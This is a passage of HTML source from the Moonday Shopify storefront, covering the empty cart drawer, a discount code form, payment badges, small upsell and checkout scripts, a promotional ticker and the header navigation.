              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/68550131971/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en-en/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//moondaycr.com/cdn/shop/t/11/assets/section-contact-form.css?v=55230033478288162351730219969" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=cvc-money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//moondaycr.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031730219969" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--18698367959299__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        WELCOME TO MOONDAY!
      </p><p class="horizontal-ticker__item">
        FREE SHIPPING WORLDWIDE
      </p><p class="horizontal-ticker__item">
        45% OFF THIS WEEK
      </p>
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME TO MOONDAY!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING WORLDWIDE
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            45% OFF THIS WEEK
          </p>

          
          
            
        
          </div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18698367959299__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991730219968" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251730219969" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911730219968" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661730219968" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251730219968" media="print" onload="this.media='all'"><link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981730219969" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841730219968" media="print" onload="this.media='all'"><link rel="stylesheet" href="//moondaycr.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261730219968" media="print" onload="this.media='all'">
  <noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261730219968" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961730219968" rel="stylesheet" type="text/css" media="all" />
  <link href="//moondaycr.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381730219968" rel="stylesheet" type="text/css" media="all" />
  <link href="//moondaycr.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361730219969" rel="stylesheet" type="text/css" media="all" />
  <link href="//moondaycr.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981730219969" rel="stylesheet" type="text/css" media="all" />
  <link href="//moondaycr.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271730219968" rel="stylesheet" type="text/css" media="all" />
  <link href="//moondaycr.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841730219968" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991730219968" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251730219969" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911730219968" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661730219968" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//moondaycr.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251730219968" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 230px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//moondaycr.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831730219969" defer="defer"></script>
<script src="//moondaycr.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691730219969" defer="defer"></script>
<script src="//moondaycr.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391730219968" defer="defer"></script>
<script src="//moondaycr.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801730219969" defer="defer"></script><script src="//moondaycr.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181730219968" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-en/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our products
                          </a></li><li><a href="/en-en/pages/contact-en" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li><li><a href="/en-en/pages/localiza-tu-pedido-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track your order
                          </a></li><li><a href="/en-en" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            Home
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/68550131971/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-en/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Our products</span>
                  </a></li><li><a href="/en-en/pages/contact-en" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/en-en/pages/localiza-tu-pedido-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track your order</span>
                  </a></li><li><a href="/en-en" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Home</span>
                  </a></li></ul>
        </nav><h1 class="header__heading"><a href="/en-en" class="header__heading-link link link--text focus-inset"><img src="//moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=500" alt="Moonday" srcset="//moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=50 50w, //moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=100 100w, //moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=150 150w, //moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=200 200w, //moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=250 250w, //moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=300 300w, //moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=400 400w, //moondaycr.com/cdn/shop/files/Diseno_sin_titulo_3.png?v=1730221211&amp;width=500 500w" width="230" height="57.40800000000001" class="header__heading-logo">
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
